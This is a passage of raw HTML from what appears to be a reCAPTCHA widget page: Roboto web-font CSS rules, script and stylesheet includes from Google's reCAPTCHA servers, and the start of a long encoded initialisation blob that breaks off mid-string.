  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5GMFzXJ-cGzmT2taDKw-ww" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5GMFzXJ-cGzmT2taDKw-ww">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5GMFzXJ-cGzmT2taDKw-ww">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrN4H8Khwp/CrhMcWsOvw7EzwqTDqwbCmsORLcKlE8OaOU/DsRfCosOKw7zCsBQwecO1w5LCl8O2MWXDusOrwq45wpjDlsOXEsOSw6jCncKXwqXCrMO8w7TCq8OHW8OCw6/[base64]/CmTbCtQlhw4nCuMOfwqk7w4ciCsOMwps5D1NHQsKLSBzDjRjCp8OmwpRgwp1kwpHCqUjCsiw+TkAUMsO/[base64]/CqFhva8K9I8OXaMKhGsOcw4LCgF/[base64]/Cv8KQwpZVwoPDoG/CsAXCssK+w5BVVHFIUlvCln7CjSnCscKpwrjDqcORDsOGbsOzwpk2AcKLwoB6w5tlwpBNwrh6K8O3w7rCkjHCucKHcWcgNcKFwobDixdNwpNKW8KTEsOaVSzCkXZmMEPCkB5/w4YQUcKuA8KCw4zDqX3CvgLDpMKrfcO1wrDCtUbCgkzCoG7CnSpKGcKmwr/CjAwvwqFPw5zCrUdQCGYqFDARwpzDszXDhcOHWjPCucOeSCV8wqItwo9wwp9wwoLDrEwZw5zDvgHCj8OrNFvCoCsTwqjChAoxJ1TChSswYMOxQkbCkEEBw4rDusKhwpgDZWfCgUMbMcKgC8O/wofDiBTCqGTDv8O4VMKew57ChcOrw51/BQ/[base64]/G8KfwrLDj8O5w5pvbcOFw7LCs3rCvnwobWhIw4MnJ23CgsKIw5NraxVocH8zw4t0w4o1J8KRNg12woc+w4BCeH7DmMOnwr9wwp7DtndCdsOTeVFKbMOdw7/DvsOLMsKbKcOTY8K/w5kUC3B/wqRzDVfDjgfCo8K3w4oswp01wqQiMXPDrMKaQT4LwqLCi8K3wq8QwrvDqMKYw4lNeysdw5snw4fCpMKWLMOnwpddV8Kuw6oWL8Osw5RKa27Di1rCm2TCh8KkY8OBw4jCgBlQw7E7w6s7wqpEw5Zsw7hLw6E/wq3CsE/Cug7CrCjCtkR0wr5XfMKdwrFAEz5mMRdYw4Blwpgiw7DCp3x2WsKMbMKYdsOxw5nDsWJpLcO0woDClsKaw5bCo8Kzwo/DvjtowqsJJj7CicK5w4dvMMKdbEFAwq4CRcOBw4/Cqj8Lwq7DslHDqMOsw4EhCB/DrcKXwpwXWhzDlcOSWsOidMONwoAiw6UTIxDDucODH8OqHsOGMXjCqX0vw4DCucO0IUPCt0bCtSxZw5vDhy5bCsOxOcOJwpLDiFggwrHDt1rDp0zDt2PCs37Dpi/Dp8K5w44Mf8K3QmXDuhjCusO+ecOxYn3DoWrDuWHCtQjCq8OlGA5qwqt+w4jDoMKlw5nDimPCv8Klw4bCjcO4XCrCui7CvcObIMKmUsO1VsK3I8K0w6/DucKBw75Ee17CsiTCu8OLacKCwqDCncOvG0Z+fsOiw7lkVgIKwqA/[base64]/[base64]/[base64]/CgcOCD8OMw6PDs3DCiFlNw4A1woPCizLDuynCn8KFCcOcwqobGGjCq8OpP8KJZMKkZcO8a8KpIsKXwrLDtgRuw6wOTlsbw5NIwpw/[base64]/Dr1NQbxzDicOIU8KpUloxYwXDtMOiEEjCqFnCkVDDnl0LwrXDjcOuK8Oyw7HDlcORw6nChBQvw5nCqDPDny/CnBtOw6R+w7nDpsKFw67DvsKeM8O9w7HDt8Olw6HDuH5GNR/Ci8KBF8OTwpEiUkBLw4tKB0TDqMO9w6bDu8O9alHChjfCgXXCiMO1w70jCh7CgcODw6pIwoDDi2Y+c8Klw6stckHDgicdwrrCrcKYZsKXEMKCwp1BXsOvw6fDosO1w7xzMMKgw47DniNbQ8KBw6HCi1rCmMOKeUdNdcO9FsK/w5lbBsKLw5Q9Yidgw5MMw5otw6fCmFvDgcKzZyo/wqVZwq8ywqQFw49jFMKSTMK+c8OXwrcgw7Row6rDo2Utw5F9wrPCvnzCmRpaCSVCw75mFcKIwr/CvsOiwoPDoMKjwrcqwoJswpIqw44hw7/[base64]/ChxvCj8OeWlTDsVjCqUYVw6rDsBVtJ8KGwo7Cg2bCuB11w6FMwo/Cs0/DpAXDh3rCscKLJsO9wpJtK8OvEW7DlsOkw6fDmXAwHMOAw5rDpnDCmGx9PcK/Sl/DjsKLVDzCti7DpMKUCsO6woZUMwHCsx7CijVtw4rDv0fDvMK5wqxfGR4sQjhndQgRKsK5w6UnZUDDscOnw63DkMOTw5TDnm7DmMKiw7TCscOtwqhVPWzDqWxbw4PDs8OuU8Opw4DDvWPCpE1AwoAXwqZVMMK/wqPCt8KjUyVReR7DgwUPwr/DhsO+wqVYeUDClVcMw4EuGMK+wofDh1wSw5MtaMOyw5ZYwpEiDn5/wqIucCkjUW7CjMOnw6dqw4zDi1s5I8O7WsOHwpxPWkbCiysCw6EbEMOnwrZfI0HDjcOZwpghS1AuwrTCm3Y8CGUlwp9nVcKUcMOSLlx2RcOgBw/DgXHDvRwqHD5tVcOTwqHCmkhzw5UOL2ERwolkSWrCpCzCucOAdV5bW8KQAMOAwosZwqDCpcOqWGB7w6rCrnlcwqYvAsO1eEs+QlgKY8Ozw4PDscOdw5nCp8OGw4oGwoFySTPDgsKxU2/CgDZCwp9lUsKDwrXCmcK8w5zDksOrw68nwoonw5XDgsKCNcKMw4LDtxZCQWDCpsOiw7t0w7ESw4gdwr3CmCQOECBFXUpVR8KmLMOifsKPwr7CmcOTR8Odw5hCwqR8w7Q3NSbCvxIEdDPCpBLClMKRwqnDhWtzdMKkw6zDisOJHMK2w7jCpUE5wq/CrkY8w6g9FMKMDXXCjXp5TMOjEMKqB8K+w6o2wosXQ8OHw6HCrsOWcVnDh8ONw73CmMK2w4lCwqM/UWM+wo3DnU5bGMK6Z8KRcMK3w4UmRHzCtU96T2MDw7vCjcOrw5k2VsKJLXdlGwA9Q8OFeSAJEMOAeMO2KHk8BcKXw6rCvcOowqjCh8KJTTjDhMK6wrzCu28TwrBzw4LDkAfDrFHDiMO0w6XCml0Nc1NWw4VyC0/DpnvCmTQ9J1o2C8OrWcKNwrHCkFsmPynCk8KAw5bDpAvDlMK/w6jCgxtYw6IDesOvDhF4VMOqSMOtw7/CmwfCklIHCTbCu8KYFXR8VFp6w6/DmMOkOMO1w6Ulw68LPHNZcsKga8K2w4rDnMKaL8KGwp8Uw7PDsjDDm8Ktw6XDk18Jw7IYw6LDrsKSLG0QEcOvK8KlNcO5wrZhwrUNCz/Cml14SMK1wq0awrLDhS3CryDDtzrChMOFwpDCj8O+eyIWT8ODw6LDjMK1w5PCqcOAGGPCjHnDtcOrZsKvw7RTwpvDhMOlwq5Qw7RTUz8vw4bCjsKUL8Osw5tgwqrDtXnChznCk8OKw4PCvsOWV8KmwpwNw6vDqMKhwrAzwoTDqnPCvw/DknJLwpnChEnDrwh0EsKFeMOXw6ZAw53DoMOmE8KUJF8pTMOAw5rDr8O9w7bDhsKGwpTCo8OXIsKKbR/CiULDpcOTwrHCn8OZw5XCksKvJ8O7w4Ftfnxve1rDtcKjacOBwrNzw5pew6TDg8OOw7IUwqPDp8KAV8OZwoE1w6snSsO1bQHCqV/ClXxFw4zChMKiDgfClExTEkPCnsKIRsOPwoxHw6XCu8KuFxRtfsOPMHIxbcK5aiHDmWZJwpnDsVBswoHCnAbCsjw7wqUAwqnCpMOFwoPCjy4ddcOIAsKoVScfcmHDgjbCqMKqwoLDnBVPw4jDgcKULMKcLcKTY8OAwqzCp1rCi8O3w4FSwpxLwpvDtHjCqBMcSMOdw5/Ch8OSw5QsZcO/[base64]/[base64]/[base64]/[base64]/[base64]/asOVwpEewq3Co0NcwqBUwrRzC8ONw6XCtsOeTlnCicOlwoFSHMO4wqfCi8KeOsKHwqR4cg/DhUcAw7HCqSDDicOSYcOEPzBqw6HCmR02w7BSWMKybUXDi8Kow606w5DChsKyb8OQw7M3H8KZLMORw7gWw45FwrnCqMOGwqMtw4TCssKAwonDocKzBsKrw4QsTExmFsO6UHHCpD/CoSLDo8OjJ0wqwo1Fw5k1wq/CsxJJw4fCgMKGwpB+AMOZwrTCtxMJwr4lUU/CsTsjw7oWSxZ6egPDmQ19ClVNw6Zpw6Vww7HClcOfw4/Dk07Duxpyw4LChmJwdhLDh8OWazstw5hhXiLCvsOlwq7DgEPDj8KcwoZyw6LDtMOKOcKlw4kow4XDncOKYsKVUsKZw7/CnQzCiMOBfcKww7JOw4U0XcOnw4QowpEvw7/Dvw7Crm3DrCZRZcKgf8OaK8KUw4FRQXEqAsK3aCzCvCF7J8O/wrp5CjkKwrHDozLDq8OIHcO2wqzCtm7Dt8OLwq7CjSYCwoTClXzDhcKkw6lcCMOOB8OUwr/[base64]/Ds8K9w58Qw4lLwobDjsObw7TCq0XDpcO7Sy5oGH1EwqBlwpdedsOmw73DvXsHCRPDmcKTwoFNwq0MQcKzw6QwWHPCnV1ywoIywpbCsSHDhxYkw4PDoFTDgz/CpcO+wrAhNlgNw4hhO8KKScKGw7DCkn7DoErCiwHCjcOqw4fCgcOJfsOtLsKsw5diwqVFMnQZOMOfEcO/w4gxZQA4A1kcZ8KnH0F0FybDhsKSwp8KwqYFFzHDiMOdXcOJC8O6w4bDkcKuAhlNw6rCtzlXwqscUMKCcsKGwrnCikXCv8OQW8KswoJ+bSTCoMOdwrlRwpUpw6/CnMOQEMKsYDZaZsKIw4HCgcOXwoI0T8ORw6LCtcKpdV5Dc8Kdw6Abwo4GQ8OlwpAowp8yU8Okw7Icw51HPcKYwrg1w4TCrzfDowHDpcKaw6g9w6fDtAzChAl4R8Kvwqxmwr3CvcOpw4HDh27DpcK3w41DRRnCscOPw5rCq3PDm8KnwojDiS/Dk8K/[base64]/DgcOOESRVDMOlwrXCj0U8w7xrVSJgWkzDr3vCtMKYw5jDmcOgNSHDt8KAw7/[base64]/Cvi0xH8O0wqV3w6DDgsO+w4LCg8KqF8O3w5TDvn4Bw4Z2w4NuAsKNEsKlwp47YMOywoYfwrYmWcORw4YbMQnDv8OowpYcw7A0aMKSAcO4w6nDicOIa05mUC3CnzrCixDDlMKFdMOrwr7CscO/KlEjWSnDjB0qN2V2DMKvwogTwo59FnY0EMKRw5w0AMKgwrNVYcK5w7sdw7jCpRnCkjxJLcO7woTCksKEw67DmsOywr/[base64]/DusKsV8OJHkISwrPDlcOcw5pBIsKAw7TDpgnDksOSYMKMw6Bfwq7Dt8OAw73DhidYw4J7w4/DqcO7Z8Kzw5bCl8O9SMOPClRMw